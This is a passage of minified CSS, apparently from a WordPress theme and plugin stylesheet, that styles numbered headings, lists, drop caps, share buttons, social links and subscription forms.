article:first-child{grid-area:narrow1}.cs-block-narrow article:nth-child(2){grid-area:narrow2}.cs-block-narrow article:nth-child(3){grid-area:narrow3}.cs-block-narrow article:nth-child(4){grid-area:narrow4}.cs-block-narrow article:nth-child(5){grid-area:narrow5}.cs-block-narrow article:nth-child(6){grid-area:narrow6}}.is-style-cnvs-heading-numbered{--cnvs-heading-numbered-background:#ced4da;--cnvs-heading-numbered-color:white;--cnvs-heading-numbered-border-radius:50rem}.content,.entry-content{counter-reset:h2}.content h2,.entry-content h2{counter-reset:h3}.content h3,.entry-content h3{counter-reset:h4}.content h4,.entry-content h4{counter-reset:h5}.content h5,.entry-content h5{counter-reset:h6}.is-style-cnvs-heading-numbered{align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-heading-numbered:before{margin-right:.5em}h2.is-style-cnvs-heading-numbered:before{-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;border-radius:var(--cnvs-heading-numbered-border-radius);background:var(--cnvs-heading-numbered-background);height:1.25em;color:var(--cnvs-heading-numbered-color);counter-increment:h2;content:counter(h2);-webkit-box-flex:0;-ms-flex:0 0 1.25em;flex:0 0 1.25em;justify-content:center;align-items:center;padding-left:.34em;padding-right:.34em;display:-webkit-box;display:-ms-flexbox;display:flex}h3.is-style-cnvs-heading-numbered:before{counter-increment:h3;content:counter(h3)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3)}h4.is-style-cnvs-heading-numbered:before{counter-increment:h4;content:counter(h4)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4)}h5.is-style-cnvs-heading-numbered:before{counter-increment:h5;content:counter(h5)}h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h4) "." counter(h5)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5)}h6.is-style-cnvs-heading-numbered:before{counter-increment:h6;content:counter(h6)}h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h5) "." counter(h6)}h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h4) "." counter(h5) "." counter(h6)}h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}h2.is-style-cnvs-heading-numbered~h3.is-style-cnvs-heading-numbered~h4.is-style-cnvs-heading-numbered~h5.is-style-cnvs-heading-numbered~h6.is-style-cnvs-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}[class*=is-style-cnvs-list-styled]{--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%}.is-style-cnvs-list-styled{line-height:var(--cnvs-list-styled-line-height);font-size:var(--cnvs-list-styled-font-size);list-style:none}.is-style-cnvs-list-styled:not(:first-child){margin-top:1.5rem}.is-style-cnvs-list-styled:not(:last-child){margin-bottom:1.5rem}.is-style-cnvs-list-styled li:not(:first-child){margin-top:.5rem}.is-style-cnvs-list-styled>li{padding-left:2.5rem;position:relative}.is-style-cnvs-list-styled>li:before{justify-content:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:0}ol.is-style-cnvs-list-styled{counter-reset:ol}ol.is-style-cnvs-list-styled>li:before{content:counter(ol);counter-increment:ol;width:1.5rem;height:1.5rem;color:var(--cnvs-list-styled-ol-box-color);font-size:var(--cnvs-list-styled-ol-box-font-size);font-weight:var(--cnvs-list-styled-ol-box-font-weight);background-color:var(--cnvs-list-styled-ol-box-background-color);border-radius:var(--cnvs-list-styled-ol-box-border-radius);line-height:1}ul.is-style-cnvs-list-styled>li:before{content:"";background:var(--cnvs-list-styled-ul-box-background);border-radius:var(--cnvs-list-styled-ul-box-border-radius);width:.25rem;height:.25rem;margin-top:.75rem;left:1rem}ol.is-style-cnvs-list-styled ol,ol.is-style-cnvs-list-styled ul,ul.is-style-cnvs-list-styled ol,ul.is-style-cnvs-list-styled ul{font-size:var(--cnvs-list-styled-children-font-size);margin-top:.5rem;margin-bottom:.5rem;padding-left:0}ol.is-style-cnvs-list-styled ol>li:not(:first-child),ol.is-style-cnvs-list-styled ul>li:not(:first-child),ul.is-style-cnvs-list-styled ol>li:not(:first-child),ul.is-style-cnvs-list-styled ul>li:not(:first-child){margin-top:.25rem}.has-drop-cap{--cnvs-drop-cap-dark-background:black;--cnvs-drop-cap-dark-color:#fff;--cnvs-drop-cap-bordered-width:1px;--cnvs-drop-cap-bordered-color:#dee2e6}.is-style-cnvs-paragraph-callout{--cnvs-callout-font-size:1.25rem;--cnvs-callout-font-weight:600}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:after,.content .has-drop-cap.is-cnvs-dropcap-border-right:after,.content .has-drop-cap.is-cnvs-dropcap-bordered:after,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:after,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:after,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:after{content:"";clear:both;padding-top:14px;display:table}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{float:left;color:var(--cnvs-drop-cap-color);font-size:var(--cnvs-drop-cap-font-size);text-align:center;margin-top:.5rem;margin-bottom:1rem;margin-right:2rem;line-height:1;display:block}.content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{background:var(--cnvs-drop-cap-dark-background);color:var(--cnvs-drop-cap-dark-color);padding:.5rem 1rem}.content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{border:var(--cnvs-drop-cap-bordered-width) solid var(--cnvs-drop-cap-bordered-color);margin-top:.25rem;padding:.5rem 1rem}.content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right:var(--cnvs-drop-cap-bordered-width) solid var(--cnvs-drop-cap-bordered-color);border-radius:0;padding-right:2rem}.content .is-style-cnvs-paragraph-callout,.entry-content .is-style-cnvs-paragraph-callout{font-size:var(--cnvs-callout-font-size);font-weight:var(--cnvs-callout-font-weight)}.wp-block-separator{--cnvs-wp-block-separator-color:#dee2e6}.content .wp-block-separator:not(.has-text-color),.entry-content .wp-block-separator:not(.has-text-color){color:var(--cnvs-wp-block-separator-color)}.wp-block-group{position:relative}.is-style-cnvs-block-bordered{--cnvs-style-single-border-color:#dee2e6;border:1px solid var(--cnvs-style-single-border-color);padding:40px}.is-style-cnvs-block-single-border{--cnvs-style-single-border-width:1px;--cnvs-style-single-border-color:#dee2e6;--cnvs-style-single-margin:2rem}.is-style-cnvs-block-single-border:after,.is-style-cnvs-block-single-border:before{content:"";background-color:var(--cnvs-style-single-border-color);width:4rem;height:var(--cnvs-style-single-border-width);margin:var(--cnvs-style-single-margin) auto;display:block;position:relative!important}.is-style-cnvs-block-bg-light{--cnvs-style-bg-light-background:#f8f9fa;--cnvs-style-bg-light-padding:40px;background:var(--cnvs-style-bg-light-background);padding:var(--cnvs-style-bg-light-padding)}.is-style-cnvs-block-bg-inverse{--cnvs-style-bg-inverse-background:black;--cnvs-style-bg-inverse-color:#fff;--cnvs-style-bg-inverse-padding:40px;background:var(--cnvs-style-bg-inverse-background);padding:var(--cnvs-style-bg-inverse-padding);color:var(--cnvs-style-bg-inverse-color)}.wp-block-cover{align-items:flex-start}.content,.entry-content{counter-reset:h2}.content h2,.entry-content h2{counter-reset:h3}.content h3,.entry-content h3{counter-reset:h4}.content h4,.entry-content h4{counter-reset:h5}.content h5,.entry-content h5{counter-reset:h6}.pk-list-styled{font-size:1rem;line-height:1.5;list-style:none}.pk-list-styled:not(:first-child){margin-top:1.5rem}.pk-list-styled:not(:last-child){margin-bottom:1.5rem}.pk-list-styled li:not(:first-child){margin-top:.5rem}.pk-list-styled>li{padding-left:2.5rem;position:relative}.pk-list-styled>li:before{justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}ol.pk-list-styled{counter-reset:ol}ol.pk-list-styled>li:before{content:counter(ol);counter-increment:ol;color:#495057;background-color:#e9ecef;border-radius:50%;width:1.5rem;height:1.5rem;font-size:.875rem;font-weight:600;line-height:1}ul.pk-list-styled>li:before{content:"";background:#ced4da;width:.25rem;height:.25rem;margin-top:.75rem;left:1rem}ol.pk-list-styled ol,ol.pk-list-styled ul,ul.pk-list-styled ol,ul.pk-list-styled ul{margin-top:.5rem;margin-bottom:.5rem;padding-left:0;font-size:.875rem}ol.pk-list-styled ol>li:not(:first-child),ol.pk-list-styled ul>li:not(:first-child),ul.pk-list-styled ol>li:not(:first-child),ul.pk-list-styled ul>li:not(:first-child){margin-top:.25rem}.pk-heading-numbered{display:flex}.pk-heading-numbered:before{margin-right:1rem}h2.pk-heading-numbered:before{color:#fff;counter-increment:h2;content:counter(h2);background:#ced4da;border-radius:50%;flex:0 0 2.5rem;justify-content:center;align-items:center;height:2.5rem;display:flex}h3.pk-heading-numbered:before{counter-increment:h3;content:counter(h3)}h2.pk-heading-numbered~h3.pk-heading-numbered:before{content:counter(h2) "." counter(h3)}h4.pk-heading-numbered:before{counter-increment:h4;content:counter(h4)}h3.pk-heading-numbered~h4.pk-heading-numbered:before{content:counter(h3) "." counter(h4)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4)}h5.pk-heading-numbered:before{counter-increment:h5;content:counter(h5)}h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h4) "." counter(h5)}h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5)}h6.pk-heading-numbered:before{counter-increment:h6;content:counter(h6)}h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h5) "." counter(h6)}h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h4) "." counter(h5) "." counter(h6)}h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}h2.pk-heading-numbered~h3.pk-heading-numbered~h4.pk-heading-numbered~h5.pk-heading-numbered~h6.pk-heading-numbered:before{content:counter(h2) "." counter(h3) "." counter(h4) "." counter(h5) "." counter(h6)}.content .pk-dropcap,.entry-content .pk-dropcap{text-align:left}.content .pk-dropcap:after,.entry-content .pk-dropcap:after{content:"";clear:both;padding-top:14px;display:table}.content .pk-dropcap:first-letter,.entry-content .pk-dropcap:first-letter{float:left;color:#000;text-align:center;margin-top:.5rem;margin-bottom:1rem;margin-right:2rem;font-size:2.5rem;line-height:1;display:block}.content .pk-dropcap-bg-inverse:first-letter,.entry-content .pk-dropcap-bg-inverse:first-letter{color:#fff;background:#000;padding:.5rem 1rem}.content .pk-dropcap-bg-light:first-letter,.entry-content .pk-dropcap-bg-light:first-letter{background:#f8f9fa;padding:.5rem 1rem}.content .pk-dropcap-borders:first-letter,.entry-content .pk-dropcap-borders:first-letter{border:1px solid #dee2e6;margin-top:.25rem;padding:.5rem 1rem}.content .pk-dropcap-border-right:first-letter,.entry-content .pk-dropcap-border-right:first-letter{border-right:1px solid #dee2e6;border-radius:0;padding-right:2rem}.content .pk-callout,.entry-content .pk-callout{font-size:1.25rem;font-weight:600}.content .pk-content-block,.entry-content .pk-content-block{margin-bottom:2rem}.content .pk-content-block>:last-child,.entry-content .pk-content-block>:last-child{margin-bottom:0}.content .pk-block-border-left,.entry-content .pk-block-border-left{border-left:1px solid #dee2e6;padding-left:2rem}.content .pk-block-border-right,.entry-content .pk-block-border-right{border-right:1px solid #dee2e6;padding-right:2rem}.content .pk-block-border-bottom:after,.content .pk-block-border-top:before,.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before{content:"";background-color:#dee2e6;width:4rem;height:1px;margin:2rem auto;display:block}.content .pk-block-border-all,.entry-content .pk-block-border-all{border:1px solid #dee2e6;padding:2rem}.content .pk-block-bg-light,.entry-content .pk-block-bg-light{background:#f8f9fa;padding:2rem}.content .pk-block-bg-inverse,.entry-content .pk-block-bg-inverse{color:#fff;background:#000;padding:2rem}@media (width <= 767.98px){.content .pk-content-block,.entry-content .pk-content-block{float:none;border-left:none;border-right:none;width:100%;max-width:100%;margin-left:0;margin-right:0}}.pk-widget-contributors{--pk-contributors-item-border-color:#eee;--pk-contributors-post-arrow-color:#ced4da;--pk-contributors-post-arrow-color-hover:#fff;--pk-contributors-post-arrow-backgroynd-hover:#6c757d;--pk-contributors-post-arrow-border-radius:100%;--pk-contributors-post-link-font-size:.875rem;--pk-contributors-post-link-line-height:1.25rem;--pk-contributors-post-arrow-font-size:14px}.pk-widget-contributors .pk-author-item{border-top:1px var(--pk-contributors-item-border-color) solid;margin-top:1rem;padding-top:1rem;display:flex}.pk-widget-contributors .pk-author-item:first-child{border-top:none;margin-top:0;padding-top:0}.pk-widget-contributors .pk-social-links-wrap{margin-top:.5rem}.pk-widget-contributors .pk-author-posts{margin-top:2rem}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a{font-size:var(--pk-contributors-post-link-font-size);line-height:var(--pk-contributors-post-link-line-height);padding-top:.25rem;padding-bottom:.25rem;padding-left:2rem;display:flex;position:relative}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:before{content:"";color:var(--pk-contributors-post-arrow-color);font-family:powerkit-icons;font-size:var(--pk-contributors-post-arrow-font-size);border-radius:var(--pk-contributors-post-arrow-border-radius);justify-content:center;align-items:center;width:20px;height:20px;margin-right:1rem;transition:all .2s;display:flex;position:absolute;top:4px;left:0}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:hover:before{color:var(--pk-contributors-post-arrow-color-hover);background:var(--pk-contributors-post-arrow-backgroynd-hover);transition:all .2s}.fb-comments{margin-top:3rem}.fb-comments,.fb-comments span{left:0;width:100%!important}.pk-featured-categories{--pk-featured-link-color:#fff;--pk-featured-list-count-background:#000;--pk-featured-name-font-weight:bold;--pk-featured-tiles-count-font-size:.75rem;--pk-featured-list-count-font-size:.6875rem;--pk-featured-list-count-size:1.5rem;--pk-featured-list-number-font-weight:bold}.pk-featured-categories .pk-featured-link{width:100%;height:100%;position:absolute;inset:0}.pk-featured-categories .pk-featured-link span{display:none}.pk-featured-categories-tiles{grid-gap:40px;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));display:grid}.pk-featured-categories-tiles .pk-featured-name{font-weight:var(--pk-featured-name-font-weight)}.pk-featured-categories-tiles .pk-featured-link{color:var(--pk-featured-link-color);justify-content:center;align-items:center;display:flex}.pk-featured-categories-tiles .pk-featured-link span{opacity:0;transition:all .25s;display:inline-block;transform:translate3d(0,20%,0)}.pk-featured-categories-tiles .pk-featured-link span:after{content:" →"}.pk-featured-categories-tiles .pk-featured-link:hover span{opacity:1;transition:all .25s .15s;transform:translate3d(0,0,0)}.pk-featured-categories-tiles .pk-featured-count{font-size:var(--pk-featured-tiles-count-font-size)}.pk-featured-categories-vertical-list .pk-featured-name{font-weight:var(--pk-featured-name-font-weight)}.pk-featured-categories-vertical-list .pk-featured-count{background:var(--pk-featured-list-count-background);min-width:var(--pk-featured-list-count-size);height:var(--pk-featured-list-count-size);font-size:var(--pk-featured-list-count-font-size);padding:0 .25rem;position:relative;overflow:hidden}.pk-featured-categories-vertical-list .pk-featured-count:after{width:100%;height:var(--pk-featured-list-count-size);content:"→";justify-content:center;align-items:center;display:flex}.pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number{width:100%;height:var(--pk-featured-list-count-size);font-weight:var(--pk-featured-list-number-font-weight);justify-content:center;align-items:center;margin-top:0;transition:all .25s;display:flex}.pk-inline-posts .pk-inline-posts-title{margin-bottom:1.5rem}.pk-inline-posts:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.pk-inline-posts:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.pk-inline-posts-container article:not(:first-child){margin-top:40px}.pk-instagram-username{color:var(--pk-instagram-info-color);word-break:break-all;margin-top:0;margin-bottom:0}.pk-instagram-name{font-size:var(--pk-instagram-name-font-size);word-break:break-all}.pk-instagram-name a{color:var(--pk-instagram-name-a-color)}.pk-instagram-counters{font-size:var(--pk-instagram-counters-font-size);margin-top:1rem;display:flex}.pk-instagram-counters .number{color:var(--pk-instagram-number-color);font-size:var(--pk-instagram-number-font-size);font-weight:var(--pk-instagram-number-font-weight)}.pk-instagram-link img{-o-object-fit:cover;object-fit:cover;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%;transition:all .25s;display:block}.pk-instagram-link{width:100%;height:100%;box-shadow:none;border:none;display:block;position:absolute;top:0;left:0;overflow:hidden}.pk-instagram-link:before{background:var(--pk-instagram-link-opacity);opacity:0;content:"";z-index:2;width:100%;height:100%;transition:all .25s;position:absolute;top:0;left:0}.pk-instagram-link:hover{box-shadow:none}.pk-instagram-link:hover:before{opacity:1}.pk-instagram-link:hover img{transform:scale(1.1)}.pk-instagram-meta{display:flex}.widget .pk-instagram-meta{flex-direction:column;align-items:center}.pk-zoom-icon-popup{--pk-zoom-icon-popup-color:white;--pk-zoom-icon-popup-background:#0009;--pk-zoom-icon-popup-font-size:16px}.pk-zoom-icon-popup{display:block}.pk-zoom-icon-popup:after{text-align:center;opacity:0;width:2.5rem;height:2.5rem;color:var(--pk-zoom-icon-popup-color);background:var(--pk-zoom-icon-popup-background);font-family:powerkit-icons;line-height:2.5rem;font-size:var(--pk-zoom-icon-popup-font-size);content:"";transition:all .2s;display:block;position:absolute;top:1rem;right:1rem}.pk-zoom-icon-popup:hover:after{opacity:1}.pk-zoom-icon-popup img{min-width:100%}.pk-subscribe-form-wrap{--pk-subscribe-with-bg-color:#fff;--pk-subscribe-with-bg-elements-color:#fff;--pk-subscribe-heading-font-size:1.25rem;--pk-subscribe-privacy-font-size:80%;position:relative}.pk-subscribe-form-wrap .pk-input-group{display:flex}.pk-subscribe-form-wrap .pk-alert{margin:1rem 0 0}.pk-subscribe-form-wrap .pk-font-heading{font-size:var(--pk-subscribe-heading-font-size)}.pk-subscribe-form-wrap .pk-privacy{font-size:var(--pk-subscribe-privacy-font-size);margin:1rem 0 0}.pk-subscribe-form-wrap .pk-privacy label{cursor:pointer;margin-bottom:0}.pk-subscribe-form-wrap .pk-privacy input[type=checkbox]{margin-right:.5rem}.pk-subscribe-form-wrap .pk-privacy a,.pk-subscribe-form-wrap .pk-subscribe-message a{border:none;text-decoration:underline}.pk-subscribe-form-wrap .pk-privacy a:hover,.pk-subscribe-form-wrap .pk-subscribe-message a:hover{text-decoration:none}.pk-subscribe-with-name .pk-input-group{flex-direction:column}.pk-subscribe-with-name .pk-input-group button,.pk-subscribe-with-name .pk-input-group input{margin-top:.5rem}.pk-subscribe-with-name .pk-input-group button:first-child,.pk-subscribe-with-name .pk-input-group input:first-child{margin-top:0}.pk-subscribe-with-name .pk-input-group input[type=text]{width:100%}.pk-subscribe-with-bg{color:var(--pk-subscribe-with-bg-color);overflow:hidden}.pk-subscribe-with-bg .pk-subscribe-container{z-index:2;padding:2rem;position:relative}.pk-subscribe-with-bg .pk-input-group button,.pk-subscribe-with-bg .pk-input-group input{margin-top:.5rem}.pk-subscribe-with-bg .pk-input-group button:first-child,.pk-subscribe-with-bg .pk-input-group input:first-child{margin-top:0}.pk-subscribe-with-bg .pk-privacy,.pk-subscribe-with-bg .pk-privacy a,.pk-subscribe-with-bg .pk-subscribe-message,.pk-subscribe-with-bg .pk-subscribe-message a,.pk-subscribe-with-bg .pk-title,.pk-subscribe-with-bg .section-heading{color:var(--pk-subscribe-with-bg-elements-color)}.pk-subscribe-with-bg .subscription{box-shadow:none!important}.pk-pin-it{--pk-pinterest-pinit-background:#00000040;--pk-pinterest-pinit-background-hover:#00000080;--pk-pinterest-pinit-color:#fff;--pk-pinterest-pinit-color-hover:#fff;--pk-pinterest-pinit-font-size:16px}.pk-pin-it{background-color:var(--pk-pinterest-pinit-background);width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:var(--pk-pinterest-pinit-font-size);text-align:center;opacity:1;z-index:2;transition:background-color .25s;position:absolute;top:1rem;left:1rem;color:var(--pk-pinterest-pinit-color)!important;box-shadow:none!important;border:none!important;text-decoration:none!important}.pk-pin-it:hover{background-color:var(--pk-pinterest-pinit-background-hover);color:var(--pk-pinterest-pinit-color-hover)}.pk-pin-it span:first-child{display:none}.wp-block-gallery figure.wp-block-image a.pk-pin-it{min-width:32px;width:initial!important;height:initial!important;flex:initial!important;display:block!important}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;background:var(--pk-scrolltop-background);opacity:0;transition:opacity .25s;display:none;position:fixed;bottom:2rem;left:-9999px}.pk-scroll-to-top.pk-active{opacity:var(--pk-scrolltop-opacity);left:auto;right:2rem}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover)}.pk-scroll-to-top .pk-icon{color:var(--pk-scrolltop-icon-color);padding:.6rem;line-height:1;transition:opacity .2s;display:block}@media (width >= 760px){.pk-scroll-to-top{display:block}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:#ffffffe6;--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:#000;--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:#ffffffe6;--pk-share-simple-dark-link-hover-background:#000000d9;--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:#ffffffbf;--pk-share-inverse-total-count-color:#ffffffbf;--pk-share-inverse-total-label-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px}.pk-share-buttons-wrap{margin-top:2rem;margin-bottom:2rem;line-height:1;display:flex}.pk-share-buttons-wrap .pk-share-buttons-link{background:var(--pk-share-link-background);width:100%;height:36px;color:var(--pk-share-link-color);box-shadow:none;border:none;flex-grow:1;justify-content:center;align-items:center;padding:0 1rem;text-decoration:none;transition:all .25s;display:flex}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color)}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{opacity:.6;transition:all .25s}.pk-share-buttons-count,.pk-share-buttons-icon,.pk-share-buttons-label,.pk-share-buttons-title{padding:0 .25rem}.pk-share-buttons-total{flex-direction:column;justify-content:center;margin-right:2rem;display:flex}.pk-share-buttons-total .pk-share-buttons-title{margin-bottom:.25rem;display:none}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem}.pk-share-buttons-items{flex-wrap:wrap;flex-grow:1;margin:-.25rem;display:flex}.pk-share-buttons-item{align-items:center;padding:.25rem;display:flex}.pk-share-buttons-icon{line-height:inherit}.pk-share-buttons-item>.pk-share-buttons-count{background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);border-radius:var(--pk-share-tip-border-radius);cursor:default;flex:1 0 auto;align-items:center;margin-left:.5rem;padding:.25rem;line-height:1rem;display:flex;position:relative}.pk-share-buttons-item>.pk-share-buttons-count:after,.pk-share-buttons-item>.pk-share-buttons-count:before{content:" ";pointer-events:none;border:solid #fff0;width:0;height:0;position:absolute;top:50%;right:100%}.pk-share-buttons-item>.pk-share-buttons-count:after{border-color:#fff0;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px}.pk-share-buttons-item>.pk-share-buttons-count:before{border-color:#fff0;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px}.pk-share-buttons-no-count .pk-share-buttons-count{display:none}.pk-share-buttons-scheme-simple-light .pk-share-buttons-item{margin-right:.25rem}.pk-share-buttons-scheme-simple-light .pk-share-buttons-item:last-child{margin-right:0}.pk-share-buttons-scheme-simple-light .pk-share-buttons-link{background:var(--pk-share-simple-light-link-background);height:initial;padding:0}.pk-share-buttons-scheme-simple-light .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-simple-light-link-hover-color)}.pk-share-buttons-scheme-simple-light .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#00aced}.pk-share-buttons-scheme-simple-light .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#3b5998}.pk-share-buttons-scheme-simple-light .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#cb2027}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027}.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover>.pk-share-buttons-count{color:var(--pk-share-bold-link-hover-count-color)}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link{color:#00aced}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-twitter .pk-share-buttons-link:hover{color:#0087ba}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link{color:#3b5998}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-facebook .pk-share-buttons-link:hover{color:#2d4373}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link{color:#cb2027}.is-style-pk-share-buttons-bold .pk-share-buttons-wrap .pk-share-buttons-pinterest .pk-share-buttons-link:hover{color:#9f191f}.pk-social-links-wrap{--pk-social-link-color:#000;--pk-social-links-label-color:#0000004d;--pk-social-nav-count-color:#00000080;--pk-social-bold-title-color:#000;--pk-social-light-bg-link-background:#f8f9fa;--pk-social-light-bg-hover-color:#fff;--pk-social-light-bg-hover-title-color:#fff;--pk-social-light-bg-hover-label-color:#ffffffbf;--pk-social-light-bg-hover-count-color:#ffffffbf;--pk-social-bold-rounded-icon-background:#f8f9fa;--pk-social-bold-rounded-icon-color:#fff;--pk-social-bold-rounded-title-color:#000;--pk-social-dark-rounded-link-background:#000;--pk-social-dark-rounded-link-color:#fff;--pk-social-dark-rounded-link-hover-background:#1a1919;--pk-social-links-title-font-size:.875rem;--pk-social-vertical-icon-font-size:110%}.pk-social-links-items{flex-wrap:wrap;margin:0 -.125rem;display:flex}.pk-social-links-item{padding:0 .125rem .125rem;display:flex}.pk-social-links-item .pk-social-links-link{text-align:center;height:100%;color:var(--pk-social-link-color);flex-direction:column;flex-grow:1;align-items:center;line-height:1;transition:background-color .2s;display:flex;box-shadow:none!important;border:none!important;text-decoration:none!important}.pk-social-links-count,.pk-social-links-label,.pk-social-links-title{margin-top:.5rem}.pk-social-links-count,.pk-social-links-icon,.pk-social-links-label,.pk-social-links-title{transition:color .2s}.pk-social-links-title{white-space:nowrap;font-size:var(--pk-social-links-title-font-size);transition:color .2s}.pk-social-links-label{color:var(--pk-social-links-label-color)}.pk-social-links-no-count .pk-social-links-count{display:none}.pk-social-links-instagram .pk-social-links-link:hover{color:#675144}.pk-social-links-youtube .pk-social-links-link:hover{color:red}.pk-social-links-pinterest .pk-social-links-link:hover{color:#cb2027}.pk-social-links-tiktok .pk-social-links-link:hover{color:#000}.pk-social-links-template-inline .pk-social-links-item{min-width:3rem}.pk-social-links-template-vertical .pk-social-links-items{margin:0;display:block}.pk-social-links-template-vertical .pk-social-links-item{padding:0}.pk-social-links-template-vertical .pk-social-links-item a{flex-direction:row;justify-content:flex-start;align-items:center;display:flex}.pk-social-links-template-vertical .pk-social-links-link{padding:.5rem 0}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical 